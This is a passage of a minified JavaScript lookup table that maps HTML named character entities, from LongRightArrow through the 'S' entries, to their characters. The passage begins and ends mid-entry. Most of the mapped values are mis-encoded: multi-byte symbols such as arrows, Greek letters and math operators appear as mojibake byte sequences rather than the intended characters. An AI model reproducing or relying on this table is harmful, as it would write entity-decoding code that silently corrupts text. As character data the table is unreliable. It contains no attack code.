",LongRightArrow:"\xE2\u0178\xB6",Longrightarrow:"\xE2\u0178\xB9",longrightarrow:"\xE2\u0178\xB6",looparrowleft:"\xE2\u2020\xAB",looparrowright:"\xE2\u2020\xAC",lopar:"\xE2\xA6\u2026",Lopf:"\xF0\x9D\u2022\u0192",lopf:"\xF0\x9D\u2022\x9D",loplus:"\xE2\xA8\xAD",lotimes:"\xE2\xA8\xB4",lowast:"\xE2\u02C6\u2014",lowbar:"_",LowerLeftArrow:"\xE2\u2020\u2122",LowerRightArrow:"\xE2\u2020\u02DC",loz:"\xE2\u2014\u0160",lozenge:"\xE2\u2014\u0160",lozf:"\xE2\xA7\xAB",lpar:"(",lparlt:"\xE2\xA6\u201C",lrarr:"\xE2\u2021\u2020",lrcorner:"\xE2\u0152\u0178",lrhar:"\xE2\u2021\u2039",lrhard:"\xE2\xA5\xAD",lrm:"\xE2\u20AC\u017D",lrtri:"\xE2\u0160\xBF",lsaquo:"\xE2\u20AC\xB9",Lscr:"\xE2\u201E\u2019",lscr:"\xF0\x9D\u201C\x81",Lsh:"\xE2\u2020\xB0",lsh:"\xE2\u2020\xB0",lsim:"\xE2\u2030\xB2",lsime:"\xE2\xAA\x8D",lsimg:"\xE2\xAA\x8F",lsqb:"[",lsquo:"\xE2\u20AC\u02DC",lsquor:"\xE2\u20AC\u0161",Lstrok:"\xC5\x81",lstrok:"\xC5\u201A",Lt:"\xE2\u2030\xAA",LT:"<",lt:"<",ltcc:"\xE2\xAA\xA6",ltcir:"\xE2\xA9\xB9",ltdot:"\xE2\u2039\u2013",lthree:"\xE2\u2039\u2039",ltimes:"\xE2\u2039\u2030",ltlarr:"\xE2\xA5\xB6",ltquest:"\xE2\xA9\xBB",ltri:"\xE2\u2014\u0192",ltrie:"\xE2\u0160\xB4",ltrif:"\xE2\u2014\u201A",ltrPar:"\xE2\xA6\u2013",lurdshar:"\xE2\xA5\u0160",luruhar:"\xE2\xA5\xA6",lvertneqq:"\xE2\u2030\xA8\xEF\xB8\u20AC",lvnE:"\xE2\u2030\xA8\xEF\xB8\u20AC",macr:"\xC2\xAF",male:"\xE2\u2122\u201A",malt:"\xE2\u0153 ",maltese:"\xE2\u0153 ",Map:"\xE2\xA4\u2026",map:"\xE2\u2020\xA6",mapsto:"\xE2\u2020\xA6",mapstodown:"\xE2\u2020\xA7",mapstoleft:"\xE2\u2020\xA4",mapstoup:"\xE2\u2020\xA5",marker:"\xE2\u2013\xAE",mcomma:"\xE2\xA8\xA9",Mcy:"\xD0\u0153",mcy:"\xD0\xBC",mdash:"\xE2\u20AC\u201D",mDDot:"\xE2\u02C6\xBA",measuredangle:"\xE2\u02C6\xA1",MediumSpace:"\xE2\x81\u0178",Mellintrf:"\xE2\u201E\xB3",Mfr:"\xF0\x9D\u201D\x90",mfr:"\xF0\x9D\u201D\xAA",mho:"\xE2\u201E\xA7",micro:"\xC2\xB5",mid:"\xE2\u02C6\xA3",midast:"*",midcir:"\xE2\xAB\xB0",middot:"\xC2\xB7",minus:"\xE2\u02C6\u2019",minusb:"\xE2\u0160\u0178",minusd:"\xE2\u02C6\xB8",minusdu:"\xE2\xA8\xAA",MinusPlus:"\xE2\u02C6\u201C",mlcp:"\xE2\xAB\u203A",mldr:"\xE2\u20AC\xA6",mnplus:"\xE2\u02C6\u201C",models:"\xE2\u0160\xA7",Mopf:"\xF0\x9D\u2022\u201E",mopf:"\xF0\x9D\u2022\u017E",mp:"\xE2\u02C6\u201C",Mscr:"\xE2\u201E\xB3",mscr:"\xF0\x9D\u201C\u201A",mstpos:"\xE2\u02C6\xBE",Mu:"\xCE\u0153",mu:"\xCE\xBC",multimap:"\xE2\u0160\xB8",mumap:"\xE2\u0160\xB8",nabla:"\xE2\u02C6\u2021",Nacute:"\xC5\u0192",nacute:"\xC5\u201E",nang:"\xE2\u02C6 \xE2\u0192\u2019",nap:"\xE2\u2030\u2030",napE:"\xE2\xA9\xB0\xCC\xB8",napid:"\xE2\u2030\u2039\xCC\xB8",napos:"\xC5\u2030",napprox:"\xE2\u2030\u2030",natur:"\xE2\u2122\xAE",natural:"\xE2\u2122\xAE",naturals:"\xE2\u201E\u2022",nbsp:"\xC2 ",nbump:"\xE2\u2030\u017D\xCC\xB8",nbumpe:"\xE2\u2030\x8F\xCC\xB8",ncap:"\xE2\xA9\u0192",Ncaron:"\xC5\u2021",ncaron:"\xC5\u02C6",Ncedil:"\xC5\u2026",ncedil:"\xC5\u2020",ncong:"\xE2\u2030\u2021",ncongdot:"\xE2\xA9\xAD\xCC\xB8",ncup:"\xE2\xA9\u201A",Ncy:"\xD0\x9D",ncy:"\xD0\xBD",ndash:"\xE2\u20AC\u201C",ne:"\xE2\u2030 ",nearhk:"\xE2\xA4\xA4",neArr:"\xE2\u2021\u2014",nearr:"\xE2\u2020\u2014",nearrow:"\xE2\u2020\u2014",nedot:"\xE2\u2030\x90\xCC\xB8",NegativeMediumSpace:"\xE2\u20AC\u2039",NegativeThickSpace:"\xE2\u20AC\u2039",NegativeThinSpace:"\xE2\u20AC\u2039",NegativeVeryThinSpace:"\xE2\u20AC\u2039",nequiv:"\xE2\u2030\xA2",nesear:"\xE2\xA4\xA8",nesim:"\xE2\u2030\u201A\xCC\xB8",NestedGreaterGreater:"\xE2\u2030\xAB",NestedLessLess:"\xE2\u2030\xAA",NewLine:`
`,nexist:"\xE2\u02C6\u201E",nexists:"\xE2\u02C6\u201E",Nfr:"\xF0\x9D\u201D\u2018",nfr:"\xF0\x9D\u201D\xAB",ngE:"\xE2\u2030\xA7\xCC\xB8",nge:"\xE2\u2030\xB1",ngeq:"\xE2\u2030\xB1",ngeqq:"\xE2\u2030\xA7\xCC\xB8",ngeqslant:"\xE2\xA9\xBE\xCC\xB8",nges:"\xE2\xA9\xBE\xCC\xB8",nGg:"\xE2\u2039\u2122\xCC\xB8",ngsim:"\xE2\u2030\xB5",nGt:"\xE2\u2030\xAB\xE2\u0192\u2019",ngt:"\xE2\u2030\xAF",ngtr:"\xE2\u2030\xAF",nGtv:"\xE2\u2030\xAB\xCC\xB8",nhArr:"\xE2\u2021\u017D",nharr:"\xE2\u2020\xAE",nhpar:"\xE2\xAB\xB2",ni:"\xE2\u02C6\u2039",nis:"\xE2\u2039\xBC",nisd:"\xE2\u2039\xBA",niv:"\xE2\u02C6\u2039",NJcy:"\xD0\u0160",njcy:"\xD1\u0161",nlArr:"\xE2\u2021\x8D",nlarr:"\xE2\u2020\u0161",nldr:"\xE2\u20AC\xA5",nlE:"\xE2\u2030\xA6\xCC\xB8",nle:"\xE2\u2030\xB0",nLeftarrow:"\xE2\u2021\x8D",nleftarrow:"\xE2\u2020\u0161",nLeftrightarrow:"\xE2\u2021\u017D",nleftrightarrow:"\xE2\u2020\xAE",nleq:"\xE2\u2030\xB0",nleqq:"\xE2\u2030\xA6\xCC\xB8",nleqslant:"\xE2\xA9\xBD\xCC\xB8",nles:"\xE2\xA9\xBD\xCC\xB8",nless:"\xE2\u2030\xAE",nLl:"\xE2\u2039\u02DC\xCC\xB8",nlsim:"\xE2\u2030\xB4",nLt:"\xE2\u2030\xAA\xE2\u0192\u2019",nlt:"\xE2\u2030\xAE",nltri:"\xE2\u2039\xAA",nltrie:"\xE2\u2039\xAC",nLtv:"\xE2\u2030\xAA\xCC\xB8",nmid:"\xE2\u02C6\xA4",NoBreak:"\xE2\x81 ",NonBreakingSpace:"\xC2 ",Nopf:"\xE2\u201E\u2022",nopf:"\xF0\x9D\u2022\u0178",Not:"\xE2\xAB\xAC",not:"\xC2\xAC",NotCongruent:"\xE2\u2030\xA2",NotCupCap:"\xE2\u2030\xAD",NotDoubleVerticalBar:"\xE2\u02C6\xA6",NotElement:"\xE2\u02C6\u2030",NotEqual:"\xE2\u2030 ",NotEqualTilde:"\xE2\u2030\u201A\xCC\xB8",NotExists:"\xE2\u02C6\u201E",NotGreater:"\xE2\u2030\xAF",NotGreaterEqual:"\xE2\u2030\xB1",NotGreaterFullEqual:"\xE2\u2030\xA7\xCC\xB8",NotGreaterGreater:"\xE2\u2030\xAB\xCC\xB8",NotGreaterLess:"\xE2\u2030\xB9",NotGreaterSlantEqual:"\xE2\xA9\xBE\xCC\xB8",NotGreaterTilde:"\xE2\u2030\xB5",NotHumpDownHump:"\xE2\u2030\u017D\xCC\xB8",NotHumpEqual:"\xE2\u2030\x8F\xCC\xB8",notin:"\xE2\u02C6\u2030",notindot:"\xE2\u2039\xB5\xCC\xB8",notinE:"\xE2\u2039\xB9\xCC\xB8",notinva:"\xE2\u02C6\u2030",notinvb:"\xE2\u2039\xB7",notinvc:"\xE2\u2039\xB6",NotLeftTriangle:"\xE2\u2039\xAA",NotLeftTriangleBar:"\xE2\xA7\x8F\xCC\xB8",NotLeftTriangleEqual:"\xE2\u2039\xAC",NotLess:"\xE2\u2030\xAE",NotLessEqual:"\xE2\u2030\xB0",NotLessGreater:"\xE2\u2030\xB8",NotLessLess:"\xE2\u2030\xAA\xCC\xB8",NotLessSlantEqual:"\xE2\xA9\xBD\xCC\xB8",NotLessTilde:"\xE2\u2030\xB4",NotNestedGreaterGreater:"\xE2\xAA\xA2\xCC\xB8",NotNestedLessLess:"\xE2\xAA\xA1\xCC\xB8",notni:"\xE2\u02C6\u0152",notniva:"\xE2\u02C6\u0152",notnivb:"\xE2\u2039\xBE",notnivc:"\xE2\u2039\xBD",NotPrecedes:"\xE2\u0160\u20AC",NotPrecedesEqual:"\xE2\xAA\xAF\xCC\xB8",NotPrecedesSlantEqual:"\xE2\u2039 ",NotReverseElement:"\xE2\u02C6\u0152",NotRightTriangle:"\xE2\u2039\xAB",NotRightTriangleBar:"\xE2\xA7\x90\xCC\xB8",NotRightTriangleEqual:"\xE2\u2039\xAD",NotSquareSubset:"\xE2\u0160\x8F\xCC\xB8",NotSquareSubsetEqual:"\xE2\u2039\xA2",NotSquareSuperset:"\xE2\u0160\x90\xCC\xB8",NotSquareSupersetEqual:"\xE2\u2039\xA3",NotSubset:"\xE2\u0160\u201A\xE2\u0192\u2019",NotSubsetEqual:"\xE2\u0160\u02C6",NotSucceeds:"\xE2\u0160\x81",NotSucceedsEqual:"\xE2\xAA\xB0\xCC\xB8",NotSucceedsSlantEqual:"\xE2\u2039\xA1",NotSucceedsTilde:"\xE2\u2030\xBF\xCC\xB8",NotSuperset:"\xE2\u0160\u0192\xE2\u0192\u2019",NotSupersetEqual:"\xE2\u0160\u2030",NotTilde:"\xE2\u2030\x81",NotTildeEqual:"\xE2\u2030\u201E",NotTildeFullEqual:"\xE2\u2030\u2021",NotTildeTilde:"\xE2\u2030\u2030",NotVerticalBar:"\xE2\u02C6\xA4",npar:"\xE2\u02C6\xA6",nparallel:"\xE2\u02C6\xA6",nparsl:"\xE2\xAB\xBD\xE2\u0192\xA5",npart:"\xE2\u02C6\u201A\xCC\xB8",npolint:"\xE2\xA8\u201D",npr:"\xE2\u0160\u20AC",nprcue:"\xE2\u2039 ",npre:"\xE2\xAA\xAF\xCC\xB8",nprec:"\xE2\u0160\u20AC",npreceq:"\xE2\xAA\xAF\xCC\xB8",nrArr:"\xE2\u2021\x8F",nrarr:"\xE2\u2020\u203A",nrarrc:"\xE2\xA4\xB3\xCC\xB8",nrarrw:"\xE2\u2020\x9D\xCC\xB8",nRightarrow:"\xE2\u2021\x8F",nrightarrow:"\xE2\u2020\u203A",nrtri:"\xE2\u2039\xAB",nrtrie:"\xE2\u2039\xAD",nsc:"\xE2\u0160\x81",nsccue:"\xE2\u2039\xA1",nsce:"\xE2\xAA\xB0\xCC\xB8",Nscr:"\xF0\x9D\u2019\xA9",nscr:"\xF0\x9D\u201C\u0192",nshortmid:"\xE2\u02C6\xA4",nshortparallel:"\xE2\u02C6\xA6",nsim:"\xE2\u2030\x81",nsime:"\xE2\u2030\u201E",nsimeq:"\xE2\u2030\u201E",nsmid:"\xE2\u02C6\xA4",nspar:"\xE2\u02C6\xA6",nsqsube:"\xE2\u2039\xA2",nsqsupe:"\xE2\u2039\xA3",nsub:"\xE2\u0160\u201E",nsubE:"\xE2\xAB\u2026\xCC\xB8",nsube:"\xE2\u0160\u02C6",nsubset:"\xE2\u0160\u201A\xE2\u0192\u2019",nsubseteq:"\xE2\u0160\u02C6",nsubseteqq:"\xE2\xAB\u2026\xCC\xB8",nsucc:"\xE2\u0160\x81",nsucceq:"\xE2\xAA\xB0\xCC\xB8",nsup:"\xE2\u0160\u2026",nsupE:"\xE2\xAB\u2020\xCC\xB8",nsupe:"\xE2\u0160\u2030",nsupset:"\xE2\u0160\u0192\xE2\u0192\u2019",nsupseteq:"\xE2\u0160\u2030",nsupseteqq:"\xE2\xAB\u2020\xCC\xB8",ntgl:"\xE2\u2030\xB9",Ntilde:"\xC3\u2018",ntilde:"\xC3\xB1",ntlg:"\xE2\u2030\xB8",ntriangleleft:"\xE2\u2039\xAA",ntrianglelefteq:"\xE2\u2039\xAC",ntriangleright:"\xE2\u2039\xAB",ntrianglerighteq:"\xE2\u2039\xAD",Nu:"\xCE\x9D",nu:"\xCE\xBD",num:"#",numero:"\xE2\u201E\u2013",numsp:"\xE2\u20AC\u2021",nvap:"\xE2\u2030\x8D\xE2\u0192\u2019",nVDash:"\xE2\u0160\xAF",nVdash:"\xE2\u0160\xAE",nvDash:"\xE2\u0160\xAD",nvdash:"\xE2\u0160\xAC",nvge:"\xE2\u2030\xA5\xE2\u0192\u2019",nvgt:">\xE2\u0192\u2019",nvHarr:"\xE2\xA4\u201E",nvinfin:"\xE2\xA7\u017E",nvlArr:"\xE2\xA4\u201A",nvle:"\xE2\u2030\xA4\xE2\u0192\u2019",nvlt:"<\xE2\u0192\u2019",nvltrie:"\xE2\u0160\xB4\xE2\u0192\u2019",nvrArr:"\xE2\xA4\u0192",nvrtrie:"\xE2\u0160\xB5\xE2\u0192\u2019",nvsim:"\xE2\u02C6\xBC\xE2\u0192\u2019",nwarhk:"\xE2\xA4\xA3",nwArr:"\xE2\u2021\u2013",nwarr:"\xE2\u2020\u2013",nwarrow:"\xE2\u2020\u2013",nwnear:"\xE2\xA4\xA7",Oacute:"\xC3\u201C",oacute:"\xC3\xB3",oast:"\xE2\u0160\u203A",ocir:"\xE2\u0160\u0161",Ocirc:"\xC3\u201D",ocirc:"\xC3\xB4",Ocy:"\xD0\u017E",ocy:"\xD0\xBE",odash:"\xE2\u0160\x9D",Odblac:"\xC5\x90",odblac:"\xC5\u2018",odiv:"\xE2\xA8\xB8",odot:"\xE2\u0160\u2122",odsold:"\xE2\xA6\xBC",OElig:"\xC5\u2019",oelig:"\xC5\u201C",ofcir:"\xE2\xA6\xBF",Ofr:"\xF0\x9D\u201D\u2019",ofr:"\xF0\x9D\u201D\xAC",ogon:"\xCB\u203A",Ograve:"\xC3\u2019",ograve:"\xC3\xB2",ogt:"\xE2\xA7\x81",ohbar:"\xE2\xA6\xB5",ohm:"\xCE\xA9",oint:"\xE2\u02C6\xAE",olarr:"\xE2\u2020\xBA",olcir:"\xE2\xA6\xBE",olcross:"\xE2\xA6\xBB",oline:"\xE2\u20AC\xBE",olt:"\xE2\xA7\u20AC",Omacr:"\xC5\u0152",omacr:"\xC5\x8D",Omega:"\xCE\xA9",omega:"\xCF\u2030",Omicron:"\xCE\u0178",omicron:"\xCE\xBF",omid:"\xE2\xA6\xB6",ominus:"\xE2\u0160\u2013",Oopf:"\xF0\x9D\u2022\u2020",oopf:"\xF0\x9D\u2022 ",opar:"\xE2\xA6\xB7",OpenCurlyDoubleQuote:"\xE2\u20AC\u0153",OpenCurlyQuote:"\xE2\u20AC\u02DC",operp:"\xE2\xA6\xB9",oplus:"\xE2\u0160\u2022",Or:"\xE2\xA9\u201D",or:"\xE2\u02C6\xA8",orarr:"\xE2\u2020\xBB",ord:"\xE2\xA9\x9D",order:"\xE2\u201E\xB4",orderof:"\xE2\u201E\xB4",ordf:"\xC2\xAA",ordm:"\xC2\xBA",origof:"\xE2\u0160\xB6",oror:"\xE2\xA9\u2013",orslope:"\xE2\xA9\u2014",orv:"\xE2\xA9\u203A",oS:"\xE2\u201C\u02C6",Oscr:"\xF0\x9D\u2019\xAA",oscr:"\xE2\u201E\xB4",Oslash:"\xC3\u02DC",oslash:"\xC3\xB8",osol:"\xE2\u0160\u02DC",Otilde:"\xC3\u2022",otilde:"\xC3\xB5",Otimes:"\xE2\xA8\xB7",otimes:"\xE2\u0160\u2014",otimesas:"\xE2\xA8\xB6",Ouml:"\xC3\u2013",ouml:"\xC3\xB6",ovbar:"\xE2\u0152\xBD",OverBar:"\xE2\u20AC\xBE",OverBrace:"\xE2\x8F\u017E",OverBracket:"\xE2\u017D\xB4",OverParenthesis:"\xE2\x8F\u0153",par:"\xE2\u02C6\xA5",para:"\xC2\xB6",parallel:"\xE2\u02C6\xA5",parsim:"\xE2\xAB\xB3",parsl:"\xE2\xAB\xBD",part:"\xE2\u02C6\u201A",PartialD:"\xE2\u02C6\u201A",Pcy:"\xD0\u0178",pcy:"\xD0\xBF",percnt:"%",period:".",permil:"\xE2\u20AC\xB0",perp:"\xE2\u0160\xA5",pertenk:"\xE2\u20AC\xB1",Pfr:"\xF0\x9D\u201D\u201C",pfr:"\xF0\x9D\u201D\xAD",Phi:"\xCE\xA6",phi:"\xCF\u2020",phiv:"\xCF\u2022",phmmat:"\xE2\u201E\xB3",phone:"\xE2\u02DC\u017D",Pi:"\xCE ",pi:"\xCF\u20AC",pitchfork:"\xE2\u2039\u201D",piv:"\xCF\u2013",planck:"\xE2\u201E\x8F",planckh:"\xE2\u201E\u017D",plankv:"\xE2\u201E\x8F",plus:"+",plusacir:"\xE2\xA8\xA3",plusb:"\xE2\u0160\u017E",pluscir:"\xE2\xA8\xA2",plusdo:"\xE2\u02C6\u201D",plusdu:"\xE2\xA8\xA5",pluse:"\xE2\xA9\xB2",PlusMinus:"\xC2\xB1",plusmn:"\xC2\xB1",plussim:"\xE2\xA8\xA6",plustwo:"\xE2\xA8\xA7",pm:"\xC2\xB1",Poincareplane:"\xE2\u201E\u0152",pointint:"\xE2\xA8\u2022",Popf:"\xE2\u201E\u2122",popf:"\xF0\x9D\u2022\xA1",pound:"\xC2\xA3",Pr:"\xE2\xAA\xBB",pr:"\xE2\u2030\xBA",prap:"\xE2\xAA\xB7",prcue:"\xE2\u2030\xBC",prE:"\xE2\xAA\xB3",pre:"\xE2\xAA\xAF",prec:"\xE2\u2030\xBA",precapprox:"\xE2\xAA\xB7",preccurlyeq:"\xE2\u2030\xBC",Precedes:"\xE2\u2030\xBA",PrecedesEqual:"\xE2\xAA\xAF",PrecedesSlantEqual:"\xE2\u2030\xBC",PrecedesTilde:"\xE2\u2030\xBE",preceq:"\xE2\xAA\xAF",precnapprox:"\xE2\xAA\xB9",precneqq:"\xE2\xAA\xB5",precnsim:"\xE2\u2039\xA8",precsim:"\xE2\u2030\xBE",Prime:"\xE2\u20AC\xB3",prime:"\xE2\u20AC\xB2",primes:"\xE2\u201E\u2122",prnap:"\xE2\xAA\xB9",prnE:"\xE2\xAA\xB5",prnsim:"\xE2\u2039\xA8",prod:"\xE2\u02C6\x8F",Product:"\xE2\u02C6\x8F",profalar:"\xE2\u0152\xAE",profline:"\xE2\u0152\u2019",profsurf:"\xE2\u0152\u201C",prop:"\xE2\u02C6\x9D",Proportion:"\xE2\u02C6\xB7",Proportional:"\xE2\u02C6\x9D",propto:"\xE2\u02C6\x9D",prsim:"\xE2\u2030\xBE",prurel:"\xE2\u0160\xB0",Pscr:"\xF0\x9D\u2019\xAB",pscr:"\xF0\x9D\u201C\u2026",Psi:"\xCE\xA8",psi:"\xCF\u02C6",puncsp:"\xE2\u20AC\u02C6",Qfr:"\xF0\x9D\u201D\u201D",qfr:"\xF0\x9D\u201D\xAE",qint:"\xE2\xA8\u0152",Qopf:"\xE2\u201E\u0161",qopf:"\xF0\x9D\u2022\xA2",qprime:"\xE2\x81\u2014",Qscr:"\xF0\x9D\u2019\xAC",qscr:"\xF0\x9D\u201C\u2020",quaternions:"\xE2\u201E\x8D",quatint:"\xE2\xA8\u2013",quest:"?",questeq:"\xE2\u2030\u0178",QUOT:'"',quot:'"',rAarr:"\xE2\u2021\u203A",race:"\xE2\u02C6\xBD\xCC\xB1",Racute:"\xC5\u201D",racute:"\xC5\u2022",radic:"\xE2\u02C6\u0161",raemptyv:"\xE2\xA6\xB3",Rang:"\xE2\u0178\xAB",rang:"\xE2\u0178\xA9",rangd:"\xE2\xA6\u2019",range:"\xE2\xA6\xA5",rangle:"\xE2\u0178\xA9",raquo:"\xC2\xBB",Rarr:"\xE2\u2020 ",rArr:"\xE2\u2021\u2019",rarr:"\xE2\u2020\u2019",rarrap:"\xE2\xA5\xB5",rarrb:"\xE2\u2021\xA5",rarrbfs:"\xE2\xA4 ",rarrc:"\xE2\xA4\xB3",rarrfs:"\xE2\xA4\u017E",rarrhk:"\xE2\u2020\xAA",rarrlp:"\xE2\u2020\xAC",rarrpl:"\xE2\xA5\u2026",rarrsim:"\xE2\xA5\xB4",Rarrtl:"\xE2\xA4\u2013",rarrtl:"\xE2\u2020\xA3",rarrw:"\xE2\u2020\x9D",rAtail:"\xE2\xA4\u0153",ratail:"\xE2\xA4\u0161",ratio:"\xE2\u02C6\xB6",rationals:"\xE2\u201E\u0161",RBarr:"\xE2\xA4\x90",rBarr:"\xE2\xA4\x8F",rbarr:"\xE2\xA4\x8D",rbbrk:"\xE2\x9D\xB3",rbrace:"}",rbrack:"]",rbrke:"\xE2\xA6\u0152",rbrksld:"\xE2\xA6\u017D",rbrkslu:"\xE2\xA6\x90",Rcaron:"\xC5\u02DC",rcaron:"\xC5\u2122",Rcedil:"\xC5\u2013",rcedil:"\xC5\u2014",rceil:"\xE2\u0152\u2030",rcub:"}",Rcy:"\xD0 ",rcy:"\xD1\u20AC",rdca:"\xE2\xA4\xB7",rdldhar:"\xE2\xA5\xA9",rdquo:"\xE2\u20AC\x9D",rdquor:"\xE2\u20AC\x9D",rdsh:"\xE2\u2020\xB3",Re:"\xE2\u201E\u0153",real:"\xE2\u201E\u0153",realine:"\xE2\u201E\u203A",realpart:"\xE2\u201E\u0153",reals:"\xE2\u201E\x9D",rect:"\xE2\u2013\xAD",REG:"\xC2\xAE",reg:"\xC2\xAE",ReverseElement:"\xE2\u02C6\u2039",ReverseEquilibrium:"\xE2\u2021\u2039",ReverseUpEquilibrium:"\xE2\xA5\xAF",rfisht:"\xE2\xA5\xBD",rfloor:"\xE2\u0152\u2039",Rfr:"\xE2\u201E\u0153",rfr:"\xF0\x9D\u201D\xAF",rHar:"\xE2\xA5\xA4",rhard:"\xE2\u2021\x81",rharu:"\xE2\u2021\u20AC",rharul:"\xE2\xA5\xAC",Rho:"\xCE\xA1",rho:"\xCF\x81",rhov:"\xCF\xB1",RightAngleBracket:"\xE2\u0178\xA9",RightArrow:"\xE2\u2020\u2019",Rightarrow:"\xE2\u2021\u2019",rightarrow:"\xE2\u2020\u2019",RightArrowBar:"\xE2\u2021\xA5",RightArrowLeftArrow:"\xE2\u2021\u201E",rightarrowtail:"\xE2\u2020\xA3",RightCeiling:"\xE2\u0152\u2030",RightDoubleBracket:"\xE2\u0178\xA7",RightDownTeeVector:"\xE2\xA5\x9D",RightDownVector:"\xE2\u2021\u201A",RightDownVectorBar:"\xE2\xA5\u2022",RightFloor:"\xE2\u0152\u2039",rightharpoondown:"\xE2\u2021\x81",rightharpoonup:"\xE2\u2021\u20AC",rightleftarrows:"\xE2\u2021\u201E",rightleftharpoons:"\xE2\u2021\u0152",rightrightarrows:"\xE2\u2021\u2030",rightsquigarrow:"\xE2\u2020\x9D",RightTee:"\xE2\u0160\xA2",RightTeeArrow:"\xE2\u2020\xA6",RightTeeVector:"\xE2\xA5\u203A",rightthreetimes:"\xE2\u2039\u0152",RightTriangle:"\xE2\u0160\xB3",RightTriangleBar:"\xE2\xA7\x90",RightTriangleEqual:"\xE2\u0160\xB5",RightUpDownVector:"\xE2\xA5\x8F",RightUpTeeVector:"\xE2\xA5\u0153",RightUpVector:"\xE2\u2020\xBE",RightUpVectorBar:"\xE2\xA5\u201D",RightVector:"\xE2\u2021\u20AC",RightVectorBar:"\xE2\xA5\u201C",ring:"\xCB\u0161",risingdotseq:"\xE2\u2030\u201C",rlarr:"\xE2\u2021\u201E",rlhar:"\xE2\u2021\u0152",rlm:"\xE2\u20AC\x8F",rmoust:"\xE2\u017D\xB1",rmoustache:"\xE2\u017D\xB1",rnmid:"\xE2\xAB\xAE",roang:"\xE2\u0178\xAD",roarr:"\xE2\u2021\xBE",robrk:"\xE2\u0178\xA7",ropar:"\xE2\xA6\u2020",Ropf:"\xE2\u201E\x9D",ropf:"\xF0\x9D\u2022\xA3",roplus:"\xE2\xA8\xAE",rotimes:"\xE2\xA8\xB5",RoundImplies:"\xE2\xA5\xB0",rpar:")",rpargt:"\xE2\xA6\u201D",rppolint:"\xE2\xA8\u2019",rrarr:"\xE2\u2021\u2030",Rrightarrow:"\xE2\u2021\u203A",rsaquo:"\xE2\u20AC\xBA",Rscr:"\xE2\u201E\u203A",rscr:"\xF0\x9D\u201C\u2021",Rsh:"\xE2\u2020\xB1",rsh:"\xE2\u2020\xB1",rsqb:"]",rsquo:"\xE2\u20AC\u2122",rsquor:"\xE2\u20AC\u2122",rthree:"\xE2\u2039\u0152",rtimes:"\xE2\u2039\u0160",rtri:"\xE2\u2013\xB9",rtrie:"\xE2\u0160\xB5",rtrif:"\xE2\u2013\xB8",rtriltri:"\xE2\xA7\u017D",RuleDelayed:"\xE2\xA7\xB4",ruluhar:"\xE2\xA5\xA8",rx:"\xE2\u201E\u017E",Sacute:"\xC5\u0161",sacute:"\xC5\u203A",sbquo:"\xE2\u20AC\u0161",Sc:"\xE2\xAA\xBC",sc:"\xE2\u2030\xBB",scap:"\xE2\xAA\xB8",Scaron:"\xC5 ",scaron:"\xC5\xA1",sccue:"\xE2\u2030\xBD",scE:"\xE2\xAA\xB4",sce:"\xE2\xAA\xB0",Scedil:"\xC5\u017E",scedil:"\xC5\u0178",Scirc:"\xC5\u0153",scirc:"\xC5\x9D",scnap:"\xE2\xAA\xBA",scnE:"\xE2\xAA\xB6",scnsim:"\xE2\u2039\xA9",scpolint:"\xE2\xA8\u201C",scsim:"\xE2\u2030\xBF",Scy:"\xD0\xA1",scy:"\xD1\x81",sdot:"\xE2\u2039\u2026",sdotb:"\xE2\u0160\xA1",sdote:"\xE2\xA9\xA6",searhk:"\xE2\xA4\xA5",seArr:"\xE2\u2021\u02DC",searr:"\xE2\u2020\u02DC",searrow:"\xE2\u2020\u02DC",sect:"\xC2\xA7",semi:";",seswar:"\xE2\xA4\xA9",setminus:"\xE2\u02C6\u2013",setmn:"\xE2\u02C6\u2013",sext:"\xE2\u0153\xB6",Sfr:"\xF0\x9D\u201D\u2013",sfr:"\xF0\x9D\u201D\xB0",sfrown:"\xE2\u0152\xA2",sharp:"\xE2\u2122\xAF",SHCHcy:"\xD0\xA9",shchcy:"\xD1\u2030",SHcy:"\xD0\xA8",shcy:"\xD1\u02C6",ShortDownArrow:"\xE2\u2020\u201C",ShortLeftArrow:"\xE2\u2020\x90",shortmid:"\xE2\u02C6\xA3",shortparallel:"\xE2\u02C6\xA5",ShortRightArrow:"\xE2\u2020\u2019",ShortUpArrow:"\xE2\u2020\u2018",shy:"\xC2\xAD",Sigma:"\xCE\xA3",sigma:"\xCF\u0192",sigmaf:"\xCF\u201A",sigmav:"\xCF\u201A",sim:"\xE2\u02C6\xBC",simdot:"\xE2\xA9\xAA",sime:"\xE2\u2030\u0192",simeq:"\xE2\u2030\u0192",simg:"\xE2\xAA\u017E",simgE:"\xE2\xAA ",siml:"\xE2\xAA\x9D",simlE:"\xE2\xAA\u0178",simne:"\xE2\u2030\u2020",simplus:"\xE2\xA8\xA4",simrarr:"\xE2\xA5\xB2",slarr:"\xE2\u2020\x90",SmallCircle:"\xE2\u02C6\u02DC",smallsetminus:"\xE2\u02C6\u2013",smashp:"\xE2\xA8\xB3",smeparsl:"\xE2\xA7\xA4",smid:"\xE2\u02C6\xA3",smile:"\xE2\u0152\xA3",smt:"\xE2\xAA\xAA",smte:"\xE2\xAA\xAC",smtes:"\xE2\xAA\xAC\xEF\xB8\u20AC",SOFTcy:"\xD0\xAC",softcy:"\xD1\u0152",sol:"/",solb:"\xE2\xA7\u201E",solbar:"\xE2\u0152\xBF",Sopf:"\xF0\x9D\u2022\u0160",sopf:"\xF0\x9D\u2022\xA4",spades:"\xE2\u2122 ",spadesuit:"\xE2\u2122 ",spar:"\xE2\u02C6\xA5",sqcap:"\xE2\u0160\u201C",sqcaps:"\xE2\u0160\u201C\xEF\xB8\u20AC",sqcup:"\xE2\u0160\u201D",sqcups:"\xE2\u0160\u201D\xEF\xB8\u20AC",Sqrt:"\xE2\u02C6\u0161",sqsub:"\xE2\u0160\x8F",sqsube:"\xE2\u0160\u2018",sqsubset:"\xE2\u0160\x8F",sqsubseteq:"\xE2\u0160\u2018",sqsup:"\xE2\u0160\x90",sqsupe:"\xE2\u0160\u2019",sqsupset:"\xE2\u0160\x90",sqsupseteq:"\xE2\u0160\u2019",squ:"\xE2\u2013\xA1",Square:"\xE2\u2013\xA1",square:"\xE2\u2013\xA1",SquareIntersection:"\xE2\u0160\u201C",SquareSubset:"\xE2\u0160\x8F",SquareSubsetEqual:"\xE2\u0160\u2018",SquareSuperset:"\xE2\u0160\x90",SquareSupersetEqual:"\xE2\u0160\u2019",SquareUnion:"\xE2\u0160\u201D",squarf:"\xE2\u2013\xAA",squf:"\xE2\u2013\xAA",srarr:"\xE2\u2020\u2019",Sscr:"\xF0\x9D\u2019\xAE",sscr:"\xF0\x9D\u201C\u02C6",ssetmn:"\xE2\u02C6\u2013",ssmile:"\xE2\u0152\xA3",sstarf:"\x